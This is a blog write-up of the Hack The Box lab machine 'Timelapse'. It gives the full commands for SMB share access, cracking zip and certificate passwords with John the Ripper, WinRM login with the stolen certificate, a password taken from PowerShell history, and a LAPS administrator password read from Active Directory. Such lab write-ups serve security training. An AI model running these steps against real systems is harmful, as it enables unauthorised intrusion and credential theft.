Writeup for the easy ranked HTB box Timelapse

It’s about time we did some Windows hacking. So this time we try out an easy Windows box from HTB.
Recon
First of all let’s see what Hack The Box stated in their announcement on Twitter.

Well not that many clues there. It’s a Windows machine and it’s supposed to be easy. Let’s see what other hackers reported about this box.

Ok seems to be kind of real life with some CVE that can be used and also some elements of custom exploitation. Let’s start this up and get ourselves machine to attack.
That’s it we have ourselves a machine with an ip-address. Let’s get going.
Scanning
Scanning network with Nmap
Let’s start by scanning the target for open ports.
┌──(root💀45a10cce9540)-[/]
└─# nmap -sC -sV -A 10.129.121.167
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-04 16:47 UTC
Nmap scan report for 10.129.121.167
Host is up (0.010s latency).
Not shown: 991 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-04-05 00:47:39Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: timelapse.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ldapssl?
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
No OS matches for host
Network Distance: 2 hops
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 7h59m59s
| smb2-time:
| date: 2022-04-05T00:48:02
|_ start_date: N/A
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 0.01 ms 172.17.0.1
2 1.47 ms 10.129.121.167
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 75.69 seconds
That’s more or less the usual suspects for a Windows machine. Nmap is reporting av clock skew of almost 8 hours. Let’s take a not of that. First things I like to do when approaching a Windows machine is to see if there are any shares that I can access. Let’s fin out.
Scanning the machine for SMB shares
┌──(root💀45a10cce9540)-[/]
└─# smbclient -L timelapse.htb
Enter WORKGROUP\GUEST's password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
Shares Disk
SYSVOL Disk Logon server share
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to timelapse.htb failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
There seems to be some stuff there. The one called “Shares” looks like it stands out of the usual. Let’s check it out.
┌──(root💀45a10cce9540)-[/]
└─# smbclient //timelapse.htb/Shares
Enter WORKGROUP\GUEST's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Mon Oct 25 15:39:15 2021
.. D 0 Mon Oct 25 15:39:15 2021
Dev D 0 Mon Oct 25 19:40:06 2021
HelpDesk D 0 Mon Oct 25 15:48:42 2021
6367231 blocks of size 4096. 1146417 blocks available
smb: \> cd Dev
smb: \Dev\> ls
. D 0 Mon Oct 25 19:40:06 2021
.. D 0 Mon Oct 25 19:40:06 2021
winrm_backup.zip A 2611 Mon Oct 25 15:46:42 2021
6367231 blocks of size 4096. 1146417 blocks available
smb: \Dev\> get winrm_backup.zip
getting file \Dev\winrm_backup.zip of size 2611 as winrm_backup.zip (12.9 KiloBytes/sec) (average 12.9 KiloBytes/sec)
So on that share there was a folder called Dev with a zipfile called winrm_backup.zip. Winrm sounds juicy! Let’s dowload it and before leaving let’s check out the other folder called Helpdesk.
smb: \Dev\> cd ../HelpDesk\
smb: \HelpDesk\> ls
. D 0 Mon Oct 25 15:48:42 2021
.. D 0 Mon Oct 25 15:48:42 2021
LAPS.x64.msi A 1118208 Mon Oct 25 14:57:50 2021
LAPS_Datasheet.docx A 104422 Mon Oct 25 14:57:46 2021
LAPS_OperationsGuide.docx A 641378 Mon Oct 25 14:57:40 2021
LAPS_TechnicalSpecification.docx A 72683 Mon Oct 25 14:57:44 2021
6367231 blocks of size 4096. 1146417 blocks available
Ok there’s some LAPS installation files and documentation laying around. Let’s take a note of that until later. We could go on to check the other shares but the zip sounds so interesting let’s check that out first of all.
Unpacking the zip file to examine it’s contents
Let’s unpack the zip file.
┌──(root💀45a10cce9540)-[/]
└─# unzip winrm_backup.zip
Archive: winrm_backup.zip
[winrm_backup.zip] legacyy_dev_auth.pfx password:
It seems it’s encrypted with a password. Let’s try to crack it using John the Ripper and the rockyou wordlist.
┌──(root💀45a10cce9540)-[/]
└─# john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 20 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
supremelegacy (winrm_backup.zip/legacyy_dev_auth.pfx)
1g 0:00:00:00 DONE (2022-04-04 17:02) 5.263g/s 18324Kp/s 18324Kc/s 18324KC/s swimfan12..sunmoony
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
BOOM!!! That was quick. The password seems to be supremelegacy. Time to unzip the archive.
┌──(root💀45a10cce9540)-[/]
└─# unzip winrm_backup.zip
Archive: winrm_backup.zip
[winrm_backup.zip] legacyy_dev_auth.pfx password:
inflating: legacyy_dev_auth.pfx
So inside we find a single .pfx file. That’s a certificate holding both a public and a private part. We can use openssl to extract the private key.
┌──(root💀45a10cce9540)-[/]
└─# openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out legacyy_dev_auth.key
Enter Import Password:
Once again we are met with a password request. Back to John the Ripper.
┌──(root💀45a10cce9540)-[/]
└─# pfx2john legacyy_dev_auth.pfx > hash.txt
┌──(root💀45a10cce9540)-[/]
└─# john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (pfx, (.pfx, .p12) [PKCS#12 PBE (SHA1/SHA2) 256/256 AVX2 8x])
Cost 1 (iteration count) is 2000 for all loaded hashes
Cost 2 (mac-type [1:SHA1 224:SHA224 256:SHA256 384:SHA384 512:SHA512]) is 1 for all loaded hashes
Will run 20 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
thuglegacy (legacyy_dev_auth.pfx)
1g 0:00:00:09 DONE (2022-04-04 17:08) 0.1015g/s 328511p/s 328511c/s 328511C/s thuglife06..thomasfern
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
This one took just a little bit longer but once again we are lucky in cracking the pasword. This password is “thuglegacy”. Let’s go back to openssl and extracting the private key.
┌──(root💀45a10cce9540)-[/]
└─# openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out legacyy_dev_auth.key
Enter Import Password:
Enter PEM pass phrase:
Verifying - Enter PEM pass phrase:
┌──(root💀45a10cce9540)-[/]
└─# cat legacyy_dev_auth.key
Bag Attributes
Microsoft Local Key set: <No Values>
localKeyID: 01 00 00 00
friendlyName: te-4a534157-c8f1-4724-8db6-ed12f25c2a9b
Microsoft CSP Name: Microsoft Software Key Storage Provider
Key Attributes
X509v3 Key Usage: 90
-----BEGIN ENCRYPTED PRIVATE KEY-----
MIIFHDBOBgkqhkiG9w0BBQ0wQTApBgkqhkiG9w0BBQwwHAQIPVdRWKJBkTcCAggA
MAwGCCqGSIb3DQIJBQAwFAYIKoZIhvcNAwcECNSBnwEUyhW3BIIEyPy2H5KchyZO
leSV8YyR1VbJ05Nsy1aZ6g3TZN7jkIeuc+g5OjltllMpU1k9y4JpL7xv9XwJ4u4n
r3rFpwjdjEEFNeKJOc3/KcZNbAHqBvZwXZerfLgWlTWZm2ExOngxc0BcsQcYQ4PY
5jNcnwXMaXeQaRyEKUQcc+GWkofY84aesmcen3rlsEivoRBFqXMXZDeW9k0o6auu
KNiXU9MkAxdhpei7zDkCSZtKnSDvH/ojwm1a4KXq8MONzbFHfvEDjDZnLQzNUf4w
n7XLUXBMJI932ypodBymAkmb9yDyQ2HE1YagQRr4yV8QvueoH+l5CKzCtDYvCbbX
2cJWGRTIBzVFcYg2COlPSgxHopmJ/G7rOT56Dklf9B7Q8pMw8t7bc6JVKaEvRhbz
ZSEFcjabSIGUhW5w9WQtyyDCM+14ch9XQk7rOurhi7JXBt9BKXiE6KbIkrKIdroE
m0wz9UhXGpwYfP91GBfihPLSYPNP0RGM8VCE1j9GRTEdihoMaiZNfaGbT5NEKHqT
Om0k/DY7fXEuJDWRifHjTiImpjh6rDaje47WfVd91yJgDld0u1fIEbX0s4K46Wpd
Sx7d1U53n0UWjg/aKTAOQlmpHzXC651b8CsysB/lb+H9zWf8bwHkKJfTGOXgSW4F
HY1zmaYwuFXpYkekxWZ64+FdqunDkldegXAP/xwBZy6ZDo8AXHM9SK6L+2Cw2K58
BdPv5a6w9WSObzAtuJ8Aay0vnqDELTKvkBpiXVJA4kNiP2WuC4WIWXwq0Uu4AkT1
OkNINd40KMUs37xegEv3KnkBAyXSg/EtoSKY8qACrJ/hk4CfqGw3V29WKSriiP2c
W2uXvCWCCFmtXCED/XcNIw6607yEPoeNH9zehIVvPfp35vMuZa1MIKGYY+hk/pty
DlOhCEPA3k9yBnBn2Sl9T7PqzoHQqshhwFBz5W/5A6NTcjk9I2/mTpDhfIdTMpdM
hMWEEcFbJRVkZZ2Pf7fEllFKzBFmMruF14EO8eBcG3lF7++zn9+wx77YIJzCB8hy
adnTx026BeCFVyimLiwsp8cmsuGXeRp9EbBxr2Gz3Yx0n7eSEUomdQHXNW3/06fV
+PuYpVCSV3aEs8dIGHLOmcLGPr8AmjP8NXQsVEhQeKYP8FyoDn/ogDbrvYZ9qBg+
WbDcKzmjfzpsahlxyAVHP7HuQ4pQEaZjfvJ0BrWP5AMZM/A7bpdaCvwzoIcvyA5i
4j3gnDIzbBVn2qqf++HpgrzzZYNNjbCsCDk1J8CzOaTLjdyYPqj4p+lxPn/elxMa
te6X5x553QuQ1OfUvr/wOJ4SJU50kMoPjzfhM7JqeUxNYMSPFS33V2dVFYxn7BAS
lmmwAfrFIY8E0cx4yENVx8ASCZLIT1ZCQuAIaTilGaNM9Bb3R4fuEtZP6cRCZDLU
2vfzWSXTnrUYxTEQddptEgMixeCqRGO00H/NwdeQ5CiQH5bybDrt+DNCVIwefXYt
t5ioZJPQa/X7nIcN3VKbt9k0oe37+cTvXYSF6YmOEhk7yXXSt2gehayVgPTezqb/
Bpqj2Sc971W6FPEsq/D0ReWSdgyVtUU+fg+gaDxoH4Kz5hs1qoC5C0/jLJ/ocnRF
2NuGpM7SfXGzgc/1VH7scA==
-----END ENCRYPTED PRIVATE KEY-----
This time we are successfull. Let’s extract the public part aswell.
┌──(root💀45a10cce9540)-[/]
└─# openssl pkcs12 -in legacyy_dev_auth.pfx -clcerts -nokeys -out legacyy_dev_auth.crt
Enter Import Password:
┌──(root💀45a10cce9540)-[/]
└─# cat legacyy_dev_auth.crt
Bag Attributes
localKeyID: 01 00 00 00
subject=CN = Legacyy
issuer=CN = Legacyy
-----BEGIN CERTIFICATE-----
MIIDJjCCAg6gAwIBAgIQHZmJKYrPEbtBk6HP9E4S3zANBgkqhkiG9w0BAQsFADAS
MRAwDgYDVQQDDAdMZWdhY3l5MB4XDTIxMTAyNTE0MDU1MloXDTMxMTAyNTE0MTU1
MlowEjEQMA4GA1UEAwwHTGVnYWN5eTCCASIwDQYJKoZIhvcNAQEBBQADggEPADCC
AQoCggEBAKVWB6NiFkce4vNNI61hcc6LnrNKhyv2ibznhgO7/qocFrg1/zEU/og0
0E2Vha8DEK8ozxpCwem/e2inClD5htFkO7U3HKG9801NFeN0VBX2ciIqSjA63qAb
YX707mBUXg8Ccc+b5hg/CxuhGRhXxA6nMiLo0xmAMImuAhJZmZQepOHJsVb/s86Z
7WCzq2I3VcWg+7XM05hogvd21lprNdwvDoilMlE8kBYa22rIWiaZismoLMJJpa72
MbSnWEoruaTrC8FJHxB8dbapf341ssp6AK37+MBrq7ZX2W74rcwLY1pLM6giLkcs
yOeu6NGgLHe/plcvQo8IXMMwSosUkfECAwEAAaN4MHYwDgYDVR0PAQH/BAQDAgWg
MBMGA1UdJQQMMAoGCCsGAQUFBwMCMDAGA1UdEQQpMCegJQYKKwYBBAGCNxQCA6AX
DBVsZWdhY3l5QHRpbWVsYXBzZS5odGIwHQYDVR0OBBYEFMzZDuSvIJ6wdSv9gZYe
rC2xJVgZMA0GCSqGSIb3DQEBCwUAA4IBAQBfjvt2v94+/pb92nLIS4rna7CIKrqa
m966H8kF6t7pHZPlEDZMr17u50kvTN1D4PtlCud9SaPsokSbKNoFgX1KNX5m72F0
3KCLImh1z4ltxsc6JgOgncCqdFfX3t0Ey3R7KGx6reLtvU4FZ+nhvlXTeJ/PAXc/
fwa2rfiPsfV51WTOYEzcgpngdHJtBqmuNw3tnEKmgMqp65KYzpKTvvM1JjhI5txG
hqbdWbn2lS4wjGy3YGRZw6oM667GF13Vq2X3WHZK5NaP+5Kawd/J+Ms6riY0PDbh
nx143vIioHYMiGCnKsHdWiMrG2UWLOoeUrlUmpr069kY/nn7+zSEa2pA
-----END CERTIFICATE-----
That’s it. We do have the private part and the public part. Let’s try to use them to connect to our target and gain access.
Gaining Access
We will try to connect to the server using the good old evil-winrm. It’s always tedious to get it working so I tend to use the docker image. First of all let’s spawn a new powershell and copy the private and public key out of the Kali docker container into a folder called data.
PS C:\Users\f1rstr3am\Downloads> mkdir data
Directory: C:\Users\f1rstr3am\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 4/4/2022 7:30 PM data
PS C:\Users\f1rstr3am\Downloads> docker cp 45a10cce9540:legacyy_dev_auth.key .\data\legacyy_dev_auth.key
PS C:\Users\f1rstr3am\Downloads> docker cp 45a10cce9540:legacyy_dev_auth.crt .\data\legacyy_dev_auth.crt
Now let’s try to connect to the target using the dockerized evil-winrm. I did choose to protect the private key using the same password as the original file “thuglegacy” and I need to use that now.
PS C:\Users\f1rstr3am\Downloads> docker run --rm -ti --name evil-winrm -v C:\Users\f1rstr3am\Downloads\data:/data oscarakaelvis/evil-winrm -i timelapse.htb -c /data/legacyy_dev_auth.crt -k /data/legacyy_dev_auth.key --ssl
☺☻Evil-WinRM shell v3.3☺☻
☺☻Warning: SSL enabled☺☻
☺☻Info: Establishing connection to remote endpoint☺☻
Enter PEM pass phrase:
*Evil-WinRM* PS C:\Users\legacyy\Documents>
Hell yes we have a shell at our target. Let’s see what we can find!!!
*Evil-WinRM* PS C:\Users\legacyy\Documents> cd ..
*Evil-WinRM* PS C:\Users\legacyy> cd Desktop
*Evil-WinRM* PS C:\Users\legacyy\Desktop> ls
Directory: C:\Users\legacyy\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 4/4/2022 5:47 PM 34 user.txt
*Evil-WinRM* PS C:\Users\legacyy\Desktop> cat user.txt
deadbeefdeadbeefdeadbeefdeadbeef
YES! The first part of our mission is accomplished. Now let’s see where we can go from here.
Lateral movement
First of all let’s see what users there are in the system.
*Evil-WinRM* PS C:\Users\legacyy\Desktop> Get-ADUser -Filter *
DistinguishedName : CN=Administrator,CN=Users,DC=timelapse,DC=htb
Enabled : True
GivenName :
Name : Administrator
ObjectClass : user
ObjectGUID : d81c9e60-4de1-454f-af28-47cc1a289429
SamAccountName : Administrator
SID : S-1-5-21-671920749-559770252-3318990721-500
Surname :
UserPrincipalName :
DistinguishedName : CN=Guest,CN=Users,DC=timelapse,DC=htb
Enabled : True
GivenName :
Name : Guest
ObjectClass : user
ObjectGUID : 4f76c58e-f859-43b3-9816-defe98754f7b
SamAccountName : Guest
SID : S-1-5-21-671920749-559770252-3318990721-501
Surname :
UserPrincipalName :
DistinguishedName : CN=krbtgt,CN=Users,DC=timelapse,DC=htb
Enabled : False
GivenName :
Name : krbtgt
ObjectClass : user
ObjectGUID : b5e1ba02-44e2-4e7d-9661-4329a01c26f1
SamAccountName : krbtgt
SID : S-1-5-21-671920749-559770252-3318990721-502
Surname :
UserPrincipalName :
DistinguishedName : CN=TheCyberGeek,OU=Admins,OU=Staff,DC=timelapse,DC=htb
Enabled : True
GivenName : TheCyberGeek
Name : TheCyberGeek
ObjectClass : user
ObjectGUID : 05aaa631-38f8-418c-99dc-02c0190728c9
SamAccountName : thecybergeek
SID : S-1-5-21-671920749-559770252-3318990721-1601
Surname :
UserPrincipalName : [email protected]
DistinguishedName : CN=Payl0ad,OU=Admins,OU=Staff,DC=timelapse,DC=htb
Enabled : True
GivenName : Payl0ad
Name : Payl0ad
ObjectClass : user
ObjectGUID : e205d5ca-3a9a-4348-a498-62512ccf0632
SamAccountName : payl0ad
SID : S-1-5-21-671920749-559770252-3318990721-1602
Surname :
UserPrincipalName : [email protected]
DistinguishedName : CN=Legacyy,OU=Dev,OU=Staff,DC=timelapse,DC=htb
Enabled : True
GivenName : Legacyy
Name : Legacyy
ObjectClass : user
ObjectGUID : c5f74830-1fe1-48ec-bc73-29091fa6cd81
SamAccountName : legacyy
SID : S-1-5-21-671920749-559770252-3318990721-1603
Surname :
UserPrincipalName : [email protected]
DistinguishedName : CN=Sinfulz,OU=HelpDesk,OU=Staff,DC=timelapse,DC=htb
Enabled : True
GivenName : Sinfulz
Name : Sinfulz
ObjectClass : user
ObjectGUID : 3c63ba91-1526-4c54-93c9-5802824dd2cf
SamAccountName : sinfulz
SID : S-1-5-21-671920749-559770252-3318990721-1604
Surname :
UserPrincipalName : [email protected]
DistinguishedName : CN=Babywyrm,OU=HelpDesk,OU=Staff,DC=timelapse,DC=htb
Enabled : True
GivenName : Babywyrm
Name : Babywyrm
ObjectClass : user
ObjectGUID : 11b9e998-4200-4cf8-bde2-7a359d865b46
SamAccountName : babywyrm
SID : S-1-5-21-671920749-559770252-3318990721-1605
Surname :
UserPrincipalName : [email protected]
DistinguishedName : CN=svc_deploy,CN=Users,DC=timelapse,DC=htb
Enabled : True
GivenName : svc_deploy
Name : svc_deploy
ObjectClass : user
ObjectGUID : 6c242c8e-8aa7-4110-8458-ee9d8d4096e0
SamAccountName : svc_deploy
SID : S-1-5-21-671920749-559770252-3318990721-3103
Surname :
UserPrincipalName : [email protected]
DistinguishedName : CN=TRX,OU=Admins,OU=Staff,DC=timelapse,DC=htb
Enabled : True
GivenName : TRX
Name : TRX
ObjectClass : user
ObjectGUID : 7f759230-0ed1-42fe-acc5-a930d35e3d9b
SamAccountName : TRX
SID : S-1-5-21-671920749-559770252-3318990721-5101
Surname :
UserPrincipalName : [email protected]
Ok, that’s a bunch. I remember that LAPS was laying around. Let’s start by checking if it’s actually used.
*Evil-WinRM* PS C:\Users\legacyy\Documents> reg query "HKLM\Software\Policies\Microsoft Services\AdmPwd" /v AdmPwdEnabled
HKEY_LOCAL_MACHINE\Software\Policies\Microsoft Services\AdmPwd
AdmPwdEnabled REG_DWORD 0x1
That pretty much seems to be the case. This means that the password for the local administrator is hanging around in the ActiveDirectory in clear text. Let’s find out who has rights to read it.
*Evil-WinRM* PS C:\Users\legacyy\Documents> Get-ADComputer -Filter * -Properties MS-Mcs-AdmPwd | Where-Object MS-Mcs-AdmPwd -ne $null | FT Name, MS-Mcs-AdmPwd
At least our user did not have permissions to read it. That’s the official command from Microsoft to audit this. We need a user that has rights. There was a user called svc_deploy. I would go for that but how? At this point I realised that the Defender virus protection pretty much prevented me from uploading any good recon tools to the target so I started examining things by hand. This https://book.hacktricks.xyz/windows/windows-local-privilege-escalation and this https://sushant747.gitbooks.io/total-oscp-guide/content/privilege_escalation_windows.html are good references when it comes to Windows priv esc. And after trying a bunch of things I found this:
*Evil-WinRM* PS C:\Users\legacyy> type AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit
Ooopsi daisy!!! We found our way to the svc_deploy user. Now I can actually exit the evil-winrm go back to my own machine and connect again as svc_deploy.
PS C:\Users\f1rstr3am\Downloads> $so = New-PSSessionOption -SkipCACheck -SkipCNCheck
PS C:\Users\f1rstr3am\Downloads> $p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
PS C:\Users\f1rstr3am\Downloads> $c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
PS C:\Users\f1rstr3am\Downloads> Enter-PSSession -ComputerName timelapse.htb -Credential $c -port 5986 -UseSSL -SessionOption $so
[timelapse.htb]: PS C:\Users\svc_deploy\Documents>
Now let’s go for Administrator.
Privilege escalation to Administrator
I can try that audit command for LAPS again.
[timelapse.htb]: PS C:\Users\svc_deploy\Documents> Get-ADComputer -Filter * -Properties MS-Mcs-AdmPwd | Where-Object MS-Mcs-AdmPwd -ne $null | FT Name, MS-Mcs-AdmPwd
Name MS-Mcs-AdmPwd
---- -------------
DC01 F}-Cr98jerlGX289.#yJ99)1
BOOOM! We now do have the local administrators password let’s exit once again and try to connect remotely using our credentials.
PS C:\Users\f1rstr3am\Downloads> $so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
PS C:\Users\f1rstr3am\Downloads> $p = ConvertTo-SecureString 'F}-Cr98jerlGX289.#yJ99)1' -AsPlainText -Force
PS C:\Users\f1rstr3am\Downloads> $c = New-Object System.Management.Automation.PSCredential ('Administrator', $p)
PS C:\Users\f1rstr3am\Downloads> Enter-PSSession -ComputerName timelapse.htb -credential $c -port 5986 -usessl -SessionOption $so
[timelapse.htb]: PS C:\Users\Administrator\Documents> cd ..\Desktop\
[timelapse.htb]: PS C:\Users\Administrator\Desktop> dir
[timelapse.htb]: PS C:\Users\Administrator\Desktop>
And BOOM again but??? What the heck?? There’s nothing there? Let’s check the other users.
[timelapse.htb]: PS C:\Users\Administrator\Desktop> dir ..\..\TRX\Desktop\
Directory: C:\Users\TRX\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 4/4/2022 5:47 PM 34 root.txt
[timelapse.htb]: PS C:\Users\Administrator\Desktop> cat ..\..\TRX\Desktop\root.txt
deadbeefdeadbeefdeadbeefdeadbeef
And there it is!!!!
Summary
I do think that this is a typical easy box. Very straight forward and even if you are not familiar with the concepts before they can easily be googled. I did use powershell on Windows to do some remoting but my guess is that you could have used powershell under Linux to do the same thing or just use evil-winrm. But it was an easy match to do some copy and pasting from the history right into Powershell. No need to make things any harder than they actually are.
I really liked this box. I learned some new things. Connecting to a Windows machine with evil-winrm using certificates was new for me. ANd I did like the fact that Winddows defender agressively stopped me from using any of my usual tools. That’s real life and that’s what I want from a box! Good job by d4rkpayl0ad!!!
Until the next time, happy hacking!


/f1rstr3am